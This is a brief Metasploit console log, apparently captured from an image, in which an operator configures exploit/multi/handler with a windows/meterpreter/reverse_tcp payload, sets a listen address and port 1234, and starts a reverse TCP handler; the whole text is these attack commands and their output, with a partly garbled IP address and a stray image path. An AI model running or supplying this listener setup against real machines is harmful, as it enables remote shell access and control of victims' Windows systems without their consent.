 [*] Starting persistent handler(s)...
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10. .26
LHOST => 10 .26
msf6 exploit(multi/handler) > set LPORT 1234
LPORT => 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10. .26:1234